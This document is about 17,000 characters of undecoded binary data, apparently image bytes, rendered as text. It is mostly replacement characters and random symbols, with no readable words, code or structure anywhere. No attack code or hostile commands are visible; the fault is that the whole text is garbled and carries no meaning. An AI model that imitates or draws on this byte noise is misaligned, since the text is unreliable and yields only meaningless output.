�W�i�e�j3�f�`N�b���܁�����a ��v�V^eP�����y^붾j��\�΃yP�.R;0�%�x�m`�#�u�jmlc����<@ �6�<�پ�pZ��-�_7��bM�@���m0��Z�՜v�qW��}m���΀�oИ��k0 =��B't�՘�B'�AG�B�tx�EG �i�z(���>UTM��v����޾փ�0m�~@��U�pd���v۞��9'�X2P<?���q>o����Y�m	�����^q1V�e��dw���f�
��=&f���Q��U�c�m m͎p17��΃N���s�=����v�%�s�q]�w5��aoc�sb�pc/d��/n���\�w�~�r7 \R��?�q��_�v�	wU�	=m��Yw�����b�˔|�K y=�i����U���u:�u'x�_k�G>��Ww���Ô�Ѧ�Fx;\m���mH�C����e��1�	I�7h*9��X3 �jw����e?�Z��_e� �����u_��`��NH���&/y7�`X��3��v>r;�xW؁�"�N�u��d�v(���`��k=� ���sj�d�?�/y�#5�w_@)</�W�y7���yk�w^�%S�?���e����y=�~e�4�TM y��ԏpG�ګA���'tbvmp�(P���~h+W7�[�~BWvx���m�� ����D)�H�u�V�pBD=� CMԈӸQ�53�,IR�I,R�i��!�$X�Ф	��K��� #ʰ;r����CDs�p�*J�K]a1�,Ų[C��"!
��x.-m�*�Ȏ.��(�O5%Q��k�E�M5a�B��$7�6�īkbQd�Ȑ5�e�U�^�(�D��]��LY`q� �*��f�\RJ1D�[q� 4(�:<��in��ڍ	�q[\�F�tMfXLtG� ��K3pM�4m�,ʎ�<}� A�,m�$S���eY�pe`�*�,@���J�%��/q`�B��LZs�SqD�y�x%A;�ܡ����6��H1��Gj�%�rv��\� �1ePDM4͔#0fqBEԶ�0?C�
ͬ��!S����/|!�Ȱ��~t��,�f�\&���`A��VP�=U�:�Ā�xs������WR_/�A�~e��u9���A��ĐE|U$cJ��D3�� ������ �|�E3th�%���嚳}�̚�y�qб�O^E����)��  N|�W���s�67-s3�����]�YP���2|�i,�L�¨�	�C�W
���彭
�2�~�̚_���2ġ؅�Cg8%TV�6���(��bH'�����"�\II��(q���?)�,@��������2`j�<4��)�ۀ�/0o�t��� *��O9C�����i��2P(�y2p�.��B.�3N�� ���q�}����$��jQ�&�K�Lv9_�1۸2|)$B<��t9<|1� ?����]��C�:�^�@��=�3o3�����~3&���݀�{�<v�d�L/4@�p�����]Wɛ�C�̜�0|92��J�1�8�x�����0Q����^������x�y=<����A���x��w���>�^���+��4�Tր�I�2`��׹�y@b�˳�2�-����d?p�P�z&����dL���p?ϥL� �ι����p��2� �[�B�С��`����	/
/�(���2(!��T�8��\(h�/�P5�U�蠄'���W�d�+3z�l;�v`�(��y�A �Ȁ �� �cx���C}.����t��W���?ń�E! J (�pA�R�g�$*A��qT�m_�]_↨$$���p��\���x��.w	������d 
HB���ģR�d����2��`�2�)���� ��l�3��(0-wbh%�UB���|&3өNf~���x�� �����%Bʀ3��i8�����e�R��T'��l%���.� 
Q����,)G��_ʠ��D�|�����6�)Ns�S�"�zK,G9�N���yE��_(
%��
�"mȴ���e/9��!��+����Uͱ:�g��F�΍�������;�ڇJT�&թ	��	�u�򉹘0�w�k>��Qr,�~u�w ��y$��G�ti�+G
�C%� ,�-�h���oT�`�jg�����5Oh�T-��W��M�:�[�HhH?Vv�~d&%|Av)+ Br$zt��6��M��|��A@� %$�s��^���I�2L'������	=C4�q��´w�ɢh�--��5�:��^�=4�՛ b�A�@	��3nI�O�X	2���8ȑ5[���p�\��0�Cl5����3&��d������k%<�y&8V�=,�)+!��%� v�r@/
^��x��y2�^�3�hb�/t9ҝ�T��iy�W��m�T8VP��aL8�Hw@I����4@�#mW?�&fX�
Jz��N	^�bzY���� .��-�;����2(w���tA �e(os�,V	_�@N��T%l�T�`� �ה.7C��I~g]u$�+�k/i���z��9���<i�K�VY��]1���k\*���G��\���"��H�������>�(Izp���'h�5P�y��bP�噄8(���3ȁ���fT�.R�j��,9�[�����q^�:�"���1O��0L=��|k�7���]@��8��>i��$
�_�v�a����/ X�R�)n��K���.,���9C�
�$4j>��%\Z�,�Υܦ��Y�W�4�yt8X��+��fB��e<i�^g%8��վ8Ɨ���Z*��cn3c��ˌ/XAm��PV�#�{�Ӟ� �d9<
9ڴ��A&l
�CNg��]P�J�z�k@�����Lp�
��r����@�����!i.�p��?e�{X��%[�Q?�)��M���;���˽�_&�Z9���9C��@�Mޅ�i�4�F��|�����ΑV4���@C�CX^'�_�]�M���,�� �5ޔ!�3H�)AJ��d�0��v�C�@:�f� PV�)��1M��������ׅ�������������L�Y�yeI�
��X^�y 
����H\� N��%��ᔵ�����:�����Y���!� �eI
�RQ��� �
4 ـ�f`��"�f��%�O	�a	��?���M��b�U�Ϭ��L�"J��� �5�����ܡi9US���5�?4�=@�R�3JY&̜)���3JY'J�،C@��N���*R
��"�x��I�j%��t��L	�@���%I��E�Z�5z��ue�U@��di�j٘M*0�=�`(a(�f����FV�8NJ+�#�tX����P�L$� 0/j���?#���դW�d|��=���:8_����qN=$�|O	���RQV5I�a�
hb����؃=T��NG�@+:%IvX�� h][�h 9���u�� ��H� &K�L؜L	��:����=t����U$e5Խ��έCl��k�@T�������)A�9]fV�|�j���+Z���A؁ _�ec�`�h �:�@��c)"p��8h���"$B:�|�C��CP�g�\(r�����^r����z�ggp�P�e�Fv�d�jr$k��G�?E�vz��tZ|pr >��o��|�C51�cr���P$dB�v�Q2� P��ᙙy��`>h줘�:��Ȏ��:��}���]J 8�@�:�[�'��*ηp�����.A{�&���Ȧ�� PɌ?����F=&��C�G{p(�����`�:�._��C "�iM�u�Ό������h�Q PO���������,���xg.,�.��.�:��r.A��Z�䆇�X��|=���� �a)R��C@>*X&�����A:�*�,'�	ΐ0p70��(��Ɛ*��.�:�_9tBj����x	l�N��@�XɘU���r^�0�����f@����U���@���R�N*�jh	a�*���.*����)�rk�.A�}A	(Ĥ�*���t�76+k�Bp�o�}q}�ګ��ÛM�)�e2*x�&�a����0&t����v���zhƢ,�����h@�"d�������|D�û2)��G0���l�����T��^�CnȨ��P'�� 8\f�y��?�j��h:�^2�@��a��Du>��,�ϥ8��� M�Y�朵BT�<ӰΚ����2-k�G��?��y�ڨ ����L'M�����t��P�Tq��P���P$�lePO���t��O����X%����N�З�r#���I�&2�8n�����HPx��x+�Nk��:z�u���b��u����ŝO��넥�p�g�����7��S��u͗�dfXb�����*/�� f� �xE��瑩XϾ<$�X5=��M��O	~�S���tAt�;�_����|j��`7�q6pc�U\����S�� �)�f&��_^j  3�A �]����`}U5������Q�W�ʨЎ�tA�qU�WveWjq�E�����bG	
�'ذ��Nwq����x�/�1tB�v�to+�Րy�
P�L�΋�ٵB1�e{x%����E�\�U%@]�B��W�|LI��C��|�@%��C��a�f�x��	�1�Xq'��-[�0�.�c`ʚY��J񘁲�a��_�E�%_2�E�)~%4{��G,؎{�@,x%���W��3[qGIK�� M'Բ-�s���.kR�}U�=m3�`�1�;�]�
�]a2
V�)�@W���
7�r�t%�j�|�pf�L�i��	�3k !�	 � ,  � �  � �	H����*\�����<p��0��0�ˈ�#�%C�I��@����%�/��a�FL��L�q ]:q1�tI�%K�\ʴ��p3�H�!u�M�/TCBՆW%2�f�׳6̢]�u���N���bſjT��EB���my�JU�#E��ֻX�ޮ`�q�K�2�?�V��U�p�rݬ�j���5F˕1W��/�l�vS&�fD�J�K�.40,F��YS�V-I�J<��P�zt�b�ς�Os0 m��/�1���u,��@�9Oӥ�8����~��q����7ށ	1��p6��?�u�V%�h0�>��"��O~u!��!h"B�t4X8����@,��}���@{U�@A��g~I�S�v�1�U�tbBS�w�@}F��u�u�TI	%D���U�L���s?V�Ѓ�q�^[�X�Y[�G�V�mx��T�&P;�|�fe��Myp�ca��Tj�}��_�<�y��M'�t��Ӏ=ٍZ	Wړ�RI�p�;?.jY:��Ǯj�ziwl��b4pe����^y^I'�B�O��*B��ZT�ԅp����8b��\�PzҦI����j;�Hܩo��Vs�,ҀUV*��ޙ/_�5 \]4����(�T�@�4j/e��ם6���R5�����Y���YH��&^��P�@�h�74|<�6�̠��
��~�X+��H?-�S	̀�6�5��X���7hlP;ݔ͹N�u`��z.l���%]����㏱�������R���q)v�<��� ��E�}K�i���������^Ar*�y�����8I(���6��?$��������"$��3�Q����"�uC5.�^��Is�M����8lqp��`e�@1,��R�?�"���y��ɿ��j�?~��e����R#�Oa
X�1t�`y�#�p���+� K�;�Yt��w�/������=�A��6�>�b�����Ș���"ؐ���Aq����G�"ހ
F�� j���O�0��J�oK`�@b����$��׋������e����<�1��3�@���X._,IYƷ7��c�`P@ gH0P�8�� `x��AK�� Wʏ=�-&��c��G��4`�3��R�D��/��^�0#�,�!����^�֡E�(��4�	 ���l�4���IӐVQ���)M5ԋJ�����/	��'�T_2C��e�G�,c� #�v:ܡ�����s|��A���u�d�
���Gy�O7�$@A�D ��ia!G� 3���%[|A��T֮i�LRJB5̈́%D�?�h x40��T��yw�aQ��sDA#)C*:nڃN~�d�4��Š�5������
�G���pӎ���ԃ، ��鴖RU*����i��G�<5m�e�A���c�@�:ۊ��E�
��]H�*5 ��j�"y�#RM 4�� v����Ei ��%�	Y��� ���Q.wk\� ��F���}�^O;�Y��C�G��9���W�1�	ylp����vך�/Q�P*\��!�)Z�׈F@A��,���
�� f�\�׻�|/�_Ȫ�%x�^ϫ���n�[��D00�.GR�K�=����x�A�ޖ@F`ݩ<��r�l�چ���i�E�]���U�	 �,"�.�v��)���x�J�B�\�� ���R�.!�0��<�z� b� �!k0<��V۪]������$�,)��%�B�!f&L4h�d]*I���W�H<xjN�\�O��(��ab��2A^ q��.xQ�edY�2���#5��gȊ�t�}%�0���3xA�,k�E?�Ɗw� ���l�y���L� AKv2kM�"A�\��8(��^��0����l���(G	ZY0�g�D�y�p��`�!��A�)Ԏ���� P�qS���@��������7�P���������={(��c��A��F����fI��./N���ei��t�AJ�P3
���i�5!8��'���X���a���u��87BA�1q��Gk��� ��Ca1�P��@y�1�?�,�w �6��=�p��y��!�+ �:��:^d�� ���h0�q��-�@�=R����|�
w8>=�ϰy�F���0z]�������ݣ�0L�A�C+`X��u(�-R��[;8Z_���F�
��_�����_�3��;��/'*�"�>���} �犄;h ���w����`~7� _��f_��Zk�P��dHc�>
�ȇnaW>� 1�`Iс�Dv�m�;� �g{�}s4a7�V)f1�e��k���`Y�@-�v/�^F����b@�l�D��@V퀂Xa{r'+ �
頀c��W.�HA$���g� v�7f/��0.�@H�`H�ÄWb���'�b�� X�% +@���	�Q�d��K`�����+�0}�� 1jV*L8'��}�n��aK�	x2� L�Ei5�~4q���g~�"qL�
pL ���`�|[dx5ok0A&b�� 	��/�a� L$$(�t�H���EI� �T�E/�W�`W�f����p%sx]�g�]8,8G�X_?�)�y�&.xL�@j�R$8�p�����w��xn ��}���f+ [�i�X�T�	�8�� %�qّ��r��������q�"x`�����A������9[����wleLG	��Èk�1�Z�@�%�c��x #�@i 2@�t_�{��	�7�`�B	���a�5���c�K��b�E;�	����� K �.v=I�<� |�8z�Жk���G-����GI��זa���#�p���	�Y_�+ �P��K	�FI]��P� �H8`�!rNV/0������@I�f�k���9w<0��9���xU�9U�XL��d
��A.aqG���)< ��ni9��!.8��;���!�	��HY�� x ��|�tѩNᐖҙ��y@�Z��Йg�}���O	"��
0Z���� �q�( ���t���M�;鐖s��X�K� �'9� �� �����S�*��L���9�  2����`����H^
��q���J`)�	J��c����q8�3J�_� ��o��J�x��K� X }�����:��) _�P��@_�x�	�0���)�J�	}���@����� �Ꙟ 
��)*�� 
��t ��x��J� �����{�fPE�E ૹj��
IpA��z��J�JPkJ��j(=IȀ�20���ttP�j�ZQ ��A�f����J�:����� �ʓ�I��t��AQ�*��X�fP���  @�;�J�$!�
����*A2����Aq�������q������@[;{;�* �gp�I�1k�����
!{�� 0�5	� g�a ;��;@�j�j�Z�m۴�
!�a[�["%1��� ~�M�F{��`�� 
Q[Q��� `m�gp�~��~@�q�{E ~k��{��k�����뷢�+;з~��� ���I;�������f �a��� �Z�y�����+�"������{f@��������+�����k�g��A��� Ћ����!�����0����+I�@����и��� �б��J
�g�Q0�0� }˹��(K�)p~��۶�p	l ��� �p����P��{�k��M� �~�	�:�Ѿ~p��0	<�����I��� vP����<��W� �`ē�V,7l�����dh�  �˯ � ��R������`�p�F\�J0� g���-[�q�,v`�8 �{P�;P�p��K��!�о�Z��{v`IU� g@�QK��+ W2�`��� ��d�O��ll��K)п���p��,�;	��[ ����{�P�< Æ�y��� P����Q�{	<��l�=0��Q�� �1<����������<��2=��� >�)�q��-��ͥ�.;� QPȠt��{����p�p��1�ٌ�������;�ć[ �P!� E�P�gP/+����~��Pf8tP��p�g0Q%���<��Qзgp��Z����Q�2PES-Ֆ� ���̷����N�7���?����	   �ip�����~�,��V�P�� �QΫ�S9�B�\ ~��q����1	7����˪����� Ѫ��;_ �0�ͼ�\m�����g 2���C��� �p�~�	�@I_ ��� Լ0���f�_@8�Ɋ���LIQ�̚�
_������Xp��ё��-8ˑ뷼�8p	~�i�=ol\ ����x � "Q�.@I������ "=wd[��@یKJ�ѿ���5q��μ��귗���1���Я�J��	� �g�͟���g���	����m��] ��!�ɱͯ��٬	@��+��ח˫ $l�.]ʚ�q��ټ
�]��`!��~����@�+^ � ��
�Z�X�!�)�?>�A��������P���<�+^�!�՜t+�\����
M���w �]�] �Em~Q@����d,p��@��@O�����5�ݦ�� 2p��0�	q�G.��͗��f��0���M���WT^ ��>��Q�g����Z`�� ����������~3��l����N������w�ͷU����\ ��Օ�䉮Z`������+�l�W������w�������A�^���@���ͫγ�=�`�� .�����|%���	��;�x�@�ج��kwn�����,Ϳ�NWrڼ~=UQP�0�#q�p gP�v��.���<f����!��Ce�j^�_ 5��F�)G}����S��x8��+��X���
�>���p0��` � Z�	{ލ�h��_ �`�<=��{~�o�N&�q���z�Qp;A�ƭȐ���{_��\�;6\�g�WB'�
s�E�t˯&��K������Z���/��	a��w��;���� ��)P� �8_�'C�f���k���,�2f��b�D�����#@�'���9�&YԂLb�$ψ����O�?��"&�����,�̩S��1��@ G�% fЬ�!|!7�HA-q/����cȑ���z�̭fR�9y�E[uX.�+7N@� 
�N�GLe�rA��8�R?�̀��?�>O�c��������v�A)v̈́�5N/_�XTI�%dx1�h�o\3�"$S������j�%�X��O�+\
��{�K-_N1Q-�x5{���j��o��),%�>����ɀ̆
`��"��x���")�� �; rS0�:4����jÐ�`�x�ѯ&��a��P�ο����r+0����r��b�|, ��$���K�#򀂸����2�5.(���*$g93��B����0.�!g�q*S
rX�G��(P.��m/=H���"Z2�&ɛH�"��B���N
.1
�3��KH�+�.S5��$ԉ��/�,"��`��>J�M.��N�N53	 q�P
3�(�"��S �r��%$���*5��@�+�[5@� 2|�8�L�E��a�y�D�����>b2T5�_���B��W,��)���TE}�9��%��'S5�ՔЋ�*G p���8N�4̘X�$�P�`�3��pH��(85�� d�����Su��`�A{-�;= �d��c)+��/K  �*��ֺ&.R�9-��@� Dm7J��X�l�5yA���b�2���[��l�wl���"��m4������K*����;o(�;_��ܖ�����wxf�W=�[���1Z�%�p_Uf���	v� ��g?�bͩ��KK�H�a,��(	xy�B���~"b�_�M`�x��V ��TM��{��̔|J�h�Mx"�a�h�KUZ ��<��EC�kW�6�(Pz��A�x13`!�ZV����c��^\rÂf��<��`�3ā%f`	M�!oa>@� 1��?�����~,��`(�,3$�n�u���"X|�G�ł"<��
�0:`,<b�? �D7��S��0~"nl�	��� .�1� �D�?>�3|��@��L�e��"]������x`��4�xA)'��PP�"��I���
r�QI3I���'Lp�D���F�A9\�1 � } �������8���䵦d�ŰYE��˔5=�\���xPʅ���bRbрI��+\�
�ɖu��I��A�IFe|�?��9�Y�^&G��*;�	����Dfi�u�j�5Zu��
#UF��Q52d�+��d J�j�. K9�Q�r�@�=��D��j��#�� ����T�K�h�T� �tp�0$��������ӥ�C;5);��4 �>1C��V�� AH` ;,���+��! �cy��<&��|65p��@k�C��� Q�����0@z��|�SN�9�{Ie��&�Z�zv���g<J���v��$�0�֨v��]�j��!��.sa���b��2�i3vj����V�)2z�]��c�>)�Q�a�<`�u�,oq�[��`��G�!��#��HGZܻ��t�+��� �(���C���!�,��X��̓�=<a\���8k\�A��e1]��b֒ ���G��>7�^l�}�ذ��+H�p0ͮW�v�5�z�K�'K���+��C��&9&�+�׫�*oظN����l�y4��z�2]P�*O��٭k�C`��S�m9/^�]�5�m�GS����`䰂��YGt��w��ݼ�N0s%[�p��f(k��N�s�������{aW���ҝ��[M�`��<��Gkx�P6@����@EF�~��e<�M�rh�jw�ղ�k��p$3E?���������VXw��niXB�$�PiGX!���\7k����u���2�����J��%|��:Y�|X��>�D7`�Lc�$��]b�X�}1-��P#�U]���`����<j�ӥ���8�)<�!����Mb�b��i���M�1�������@��0��&w�Mvra���q������;�������N=���h0�%�k�JW��;��^蟖'
_h��*V��Z񦖮v�x>�C��?�t� �|էf����"�%��cT��n|�]��J�:z�����Fzp��W���Գ�������:�K���>��ݰ׃�ݍ�\3��χ��0p����طBi��x��	/h�bo =4��-f=�e�Y�1�v��[�
;�7�V���[
H:Hr���{������)Z�:ϲ�����-��s���=��+�ͣ�p� �{�:=�-�s����Ӯ��)��q���Ј��D�כӐ;��ɓ<yX-֣8��fၸr@׳����{;��&Ӄ\;Ǡ:��T�t���B�.�+�!��®&�)�{@$�4��-������tA=�0=D�3�@Ā�"h��@ֳ�
t�Js��4�J��	`x�·�3�D ��-�� �"E <�Xl�H�=��.@ ��A�j�ˀ�߳D���35= :���B2Zt=@�B�Fi��B�Fi�/�$HL�A�:�.�q|ê��q���"��=ճDx��\�	��"P�E�.k��~��A,D+`�q��/���3@��#+��.���;��/{h��GD �S������ӧ
t=Z@�jEx�B<�D��B�Ņ,DR�E5��[��-�����Ɉ���9��:X��@2�{Ay�BDh�F��p��X�q(�J��fӃJ���;�3,�t��䲃xPI��B�2K4�IZ�=KD y��b�F�H���~<?0>�;�y��Bk��sJF�tȌGZ��+%W�ރL=Ћ��@aT9yh��� �� �#u�"�*#\�@�́�$��s�� ������)����@݄�˄Ly4N�CN�L=�\���Ӏ	�ɪ[ͅ<�D4N+�����K�{�gl� �J��@Ȥ�Ѣ��,Z�F�l��-ʥ���� ��ᄑ�TMJ��DP�\PM� �M � �PZ`L<+��ȯb.�Z��t���*x���\MU���U��|�J��d����k��~��۔�.�E��?=xр|�#�J�H]����(@ʄ\H쓇��L��P-����N-�XpE�tP˄P�\P,U�� @K{@(A ,����9�S��r�{��"�� l�cd$y�ğ3�#�� �"E�{�4r���M�|���SL5PZ��(�rE@<CR�Q\��\�MUC���ꁗ�����N7Ѓ��]Q�,4+�Q_�yP���( %��ϚTRUM45N�L�N��"r�H
օ\L�J��/���h�%�Zh�\�����g��a�U�
�c��d��\kTL�ӸVA��(���W(�sm�����RvVZ�	a*h���z��x��zmQ��,y����F;p���j�X�d�x�M= V��Wx=�N��:|]��tT�s�bU4r��<]�y����-��:�0��hC>ӧ��WG�ڒ��E�BP{p�q(XȜ��� �ئj�Z=M�]����}A@4X�2B|E��Z���K��[��W�����и{1�a�S�ݫ��Ht�Z�W���ڄ�S�Q/�[y� �,���{��ָ��wM��M�MUf�[L�[u�ӽz�����[ϐ,uX[���J���j�+=\A�J-���tD���Sy����[���=Mش�wmLf]�v�>-�ٿ}� ���|E ypUteL�Z�:}� ���[�Ŭ]��ء%�&р�����S��^�]ٚ=�塚�\��:�x�ʛ��%	ut� N_��_t�V�-s��K�_���y;[ ������4OFR�e�#���[yaV�������6�<�`�ZnO�Ҁk%��]W!���	)T� �^v����y�[���\�p���h�|�� �ЧP�W�cuhcV_5l�8���ދ���|]W�i[�|cɋ�H9,֘^*e�q�X�R/d@�MՕQ�d�+�1���m�A$^Z�8F��,RA|cU���ӘdLPF��c���x
�#Z`�P�P#O"*_zd��P�O*�X�P�:9nL�+Zƴ�r�A(�x��g�����r��]B�]�gV�zӽ
�B�R�=��.���噻K2
��؉(��!M��
�؋cc:ʩ ݥXV��*;�g,��-��W����X����"}��,�b�(����E=�㊍�qЀ.h�N�a�%F��?�y�<Ƹ�
�����J����`�x�/P��������@��Hc����8��β��֏&���������qh�j.k��{�5^���c�`��(��ǽ�U\�]�C� �*����	h��2�x2Ȣ�p�h��"`��Ҁ�ҵZ�NX�j=I�(�J�V�pi/��U����li��(�%��jRj���Y��qE���A8�(#����袉�
&�]��I�1�꠸�I���������N�"�6�⎐�  !� � ,  � �  � �	���<
\�!Æ/d0��pŊ�����q�
Av	�E�-�i��-�,ȃ��7o�h�"aA���d�d ����!E�n]�%P�rX2��U�3Ɗՠ+�_�v�A��V�fӒm˞Z�dߒMSbē-K����;���ŃN�$��H��5b�$����ux2g�y	�x�Z��!�\4P���׳b�r�A��۱��xQ�pٸ4TwY��=�!J)��(
0�^�̙(|	�e��������w�X�"J�w��3xo]	D���݋�\i�AW�H`,.�`[l���*����k�0��r�UdQ �MG�`���X����Lt�"x~����*J�T���*�0��W�VdE�0�k`%؀[�٦��^���pTZH%����
�����w���M�)�G^A�)"�3�x�g���@L���;�& �"�k^q��,��"i+���ʡFv���i(.�g�;;��f �2V�f����C�U 1��1t�ALQ��0�KL�f S�K�8�;���¦\ƣ$�`�dn2��DJJ$�
�-��K�=��3�Xă�Ԗ�DJ΁0c��3�?hQ�t5�ǿ��ʀ���Y#/���O9�#1<�d<����# �ҁ�U�@�
�i��,���\���V��B��8G"�ζ��-�4 0��2�<��.�@�ju S��D�,x� �i.�;���kL��g�+��̎��0&���J��(��JK͑��ls��۳.��2I9�N]Α�jP�jA	ń�ӭ  2_�19.�Z2��б?�f.@wj��d�>�����g=��.����ͥYR�Cø�L:����,����G+�<�������2�FD��xZ�z���{#f�:�DA���88����8P���1�Y�x�0�
��KI�Z�W&!�M9hn�%�p����HW��u.��L�c�8P�
B�GbYT�p��( x�̦?�|dCߩ4�e�/jcS���s��!#MJ����P�CS�#��Vx Ք���� �0*�_ć����y��EH�)p��Ț���; '6�M�� ��^�A�#	^�4V�(82
���8\ ?\�_�? �>E��`�ĕM��h�RX\0S�F��f9�Z�b^�b#�	N��������FXcsӔ�4�W��	.<��f�"`�d� ��`$�,����$Ts���nx�֩�l�[xxԬ;����׻�5���Y��(�%j�TcE�Bg`�WR�
�>(�������/p�1R
h�.x7�1�m��a�tA���4a�_q@��2�/�ٔ|dc�|��������qh����]�"� n0TKP�T�
p`FȪ�`�1x«�(�5b11�	[/�6J�����~�� ��(|'
�SX�N5:�	`���9$�Wtn�e�x>#�%��"x�
��w50fF�k���NU @T�
#��
c�<��1d"���F(t�"�yJ5% 7��[<<-<�(B
� 'uJL�nX��ict8�@x��� ��Z���� 'OJ�AM�����P� T�Ah�����A1��bP��nq���_ֺ����)��+�Ψ��-o0 ��t�(�u!L�!f��q�_4,a�u��ѱq�Jx������\yb���¹�C�0Bh��^�Ơ�R�+K��"��@�'�\S�b�+R�Յ�2x�@02�ewS� �x�\�d��~��x�o�j�+�$��1r�_\TZ��G�J�ʀ��(����-5�B��g`�"�׫��Ē�iD�����ԡ���%�q*ۺ���ov����7�)9��̬8*
(��Ҩ�犦�h������؆f0mI��D��~��Z$kZ�`�)��+�I�(�{s���h�8�u;[�k�̈́�w��!;�(�=�$�a ��H�E"ԫh���8��$P��ڠ�\Tm~���O(���ĸ렎"��S��h�7�����u�&Qd�(��s��5��
X�~A��
�=�MȨwC�=j1E ��-��0�Ih 
x%�;��٫����?!
E�"���Ԭ( �x j��� ��J�ΜÁ����]q.�9��@��k��c΀�Oa�X�Y�)aƥ.0�e8���g���b��:���Wh�7D׻�_$����D)�ȈP�֨�R����[��l�^���#�!j2x_�jb����f�@}H*F���T��ɖ�n�N��)m����v��Ou�`�M�~ɐd��� � >�x��
�`�C ��. Sր�'�pCSCwGX�sD�}��� �q%��	�{�P6�P��c��y�Wu�Gu� Yu7�_T�d��i�p��	�`�p�t�rOiްӄ	��倃���s2�1���� ��%`l� <D��1��y��� j�
��~2��� ]G����	��q@�EXrF�-�u�1Z-�E:ӔD��"�" ��>ѡY3>w�o�gZ ��@i%��$Hu4`A	6pPn��F �p��z����v@qF@;���q�p��z�PP�O0ru -��R@wR�,ชS a�q@W���e����94 ����}dXT�e(� ��hMZՠ���~�����F�_dЃ>X
�8����X׈����	���&i�gb)b?�{ׅ��o6���x�� � ܠ�` �� �67P��hn�Pt8����lДl����d@� �3@�0[��$(�t���f� �#�@�Fx�Aaf  �VH{���#X�S�����?Y�ߗ�����N7�@ �0�0u��~锡�~р���i��c��<�=]яKȈ��G 5]��ౖ�	�i��0��sI:XP��s/E68�p�����Ȋ�RY}�^	���P���0�Q��h�{��@Q=؃���E[S�8�a-]��Z� p].06,���+�@�qП��qP��W R��8>�S �g���x1�  Xp]x����&�]�.� �@���(�U����Q	����p F቙�F��1�" ��P��(Zgp Z0�~D1�o�`1dCsky%�:f0M��/�0��RV�s��G��F����D3 �P�$J�HY�8��M�z� 	��	��EW�`
�)B�alI ��h�V�����7�"����:@\���1]8MD�1Z@�z`��[BT�R��h}@��h�8K���Q)��XC��է��_��� 	�5^0	>�^� ��Z@�6�ir ����6��
�*O�)��#O��Bq�`�`1YR[�7���԰^N��(��R�5 Ŕ�}J�`�&F^ٜ���P'_VC�R����*���X��) �����>z��9�Z�E���	�@�Oآ40�� �jj
��4��p���P����	F\n���P����ܰn�D����7��G� +�R���'�笲I�bۥ@�6( /T�2.p��*�2{P0K�m�Q��z*F�Y���A���#�.)Cc�n�*�@�Пʠ�a���'� �!���	�`Ȁ��� \�p	�p������X��SՊ�F^T� �����`
�D	��6@=�� ��_T����@��_d� �%效�������+���<�6a.�� k�p;�Z�	�_@6Q �Z�.0	8��}Wu�;	��� p;1 �1c-��4�h6�P�ZHP�PπQz� �˼}۷AK	�P
��
Ot x3��y D�w�.̵0<6v�j� ����{Z6t ��}uSK���=J�-Fb0+)��
Q\� �t[�6@���� ��U	F�0���.)�3c�[� w���Z f�@��¼�N6����Р�#Y��5�?|6H6�[ ��/P��Y��
VL	�`���tkK���~��_�_��WƛP�`�Al�Se�(0 ��5X���X6�S~k�j+ �{6bC�`8 :�b�ky	2!Zq!"/�@	�ŕ\���Ƀpv�ʢ�c\Q�/��Ϳ��V����6:� �<��T�^�Ĭ��<͑��|6p�TR0�V
=�DA	a�i�)� ��Pɴ�Lwvg7�P�%�����<~��Ū�8zc%��$]��BL��	�<�8����p -Rp��P6ˠ�R�R�����:� \�	 �S}�.���>�¦�)
�<�3A�\���t&]�_�ҙ��:F;��W�-1c^]@��#DMb�8�)@b���p8p��9�Pwtp��p�R@��0W��N�� ȐTq %�����(/�'�ۉ ����|�(-�d�� �d�d��`�@Ŷ�
��кN>����8p���1)�أ��.���������0�.|os��٩�A"7ԡ�g�0�d���۷]�r`�̋��g����P��-_a%܂�/�v~��qp6) �L:�@�c��t�:� Ì|�ԅ ]��:�� XZsS���3!m�� 5S�]���#�����z"�� 	��.+�0�������w����d�- ��GM��]D��ݷ����I�̗��3X7��N	M�Ġ@��P��P(0�p�0ƴ-������$��>��#��e�B�1����=n���N�ˠ��Ú ��s�F��I�/��3>��ςU0��X�IkC�E�Aw�畀b���x�
�Pc��Ȟ�d��U�
s�� �p(na�13�.�a�+�}��<Cj���ǀ ��ݥ��.��hS�v 1�,�yπЭ
��<�%P	b0b�} b�j �0����j`�u0s�z���0p��0	:
�%0!5A�QE0���S����~����e#�нP�w������D�/���SM��_���@��S�����.ԀjP������
Tj벫!�A�Όb��>QQ��R��#��=��]�����2��X�>�fp����/)P��0ը>1G?�n���X�����_� �_�/�����	�@]0�]�	�t�\��q�f���Q������Վ0�w�v  ?-1X~�d#��Ǳ�?�ʠ�,^�S���p����=!�~����N���������O�X���ob����
��EC�r,d؀��4b}����Y����Gːy�� ��n��1E�����9ҟ )�R����r� m��o���71�|�b��/�����R%b�V�E��\BTՑTvΣ7o>}RT��۷k�a�h�$Su��c�C���,Ԁ�A�Xl��`
KFM�~���h��8�M�R�Ǘ���H��M,,��c!Ŏ?r, !#�Q����������(��^�u*�I�޼Ň��s
ѥS8V�u�ֱO��/P)E����WA�c��"�-��Vs�!`�(Ǖ<�qܲ>�(��G�hG�[Zb!����l@�<`)exh@١f,VF(�9|�㎺렓�{J9��OT<1��L�ι@�`�r�D���a��Pg��<j�$@\�()��M� ?R&e�A���pr�5%i�
� #@���C���((Y�+e\��\@���x eF|@��CF�j\�F$	��!3��#-a#�YX&�L/,���̨%�h	'�ZC�	Y����Dd�d���l�����]��$:Y���&����a���]�9t�c����g��Q
d���T�O�LY�	͘T�d6[
����m#x|��y�|�(#-\�x� 
:�NP�4�c:Y���O�u!�n���R�)��I^�V�{b	%F��s�[P��64M��# ��(��,�@�p.��������Ѳ5��P&�=B&ApP7#`����{���.: "�����L��c�~ �;��х�D%=�+�^��Pv94m�]xa8p��pS�\��<��b�$2%r]@v"���c-&�������H� |�#
�p�9?���R��F:8f
*�{����ўF���YJ�L���8':�x�W��p�=6׈q{a�|f%eu�f�e�!���E�#ud��-2E�"��b�nɨ:����#�E��w�;�f1���c�fA!P�u��%N���S��9�s��2|lp�HВ����2>�G��BS��1:���R)��lrx -(A���_ּU
1H����*�"�>ԁ����	V�S`�D��^�aA����RPC&R>~A�I��Ȑ�F����T��G�!�$r%y��|���8D�q9cPK��d� �Ȅ���:6�}�C����� �ڈ��
8G��Sf���d� �\6!��:(����b^ď��eB&��o4��Jg3��+��a�Gx2
����F�R����>��9�ב�A�ٚA.ܢ�\�p�	 ��b�R��=�! �������y �}DTY�V$�A����h>;$ejZ���"�ΘQ)(1Y��pA�̀4*�)�A���9�0�"�CJ ��CjOU�_��_ت
�x d0�S��2H���_G)P�$���H�+	�� ���E�b:Nm0��hĊVXQ�(�1Q�4��y����N�>�~bO
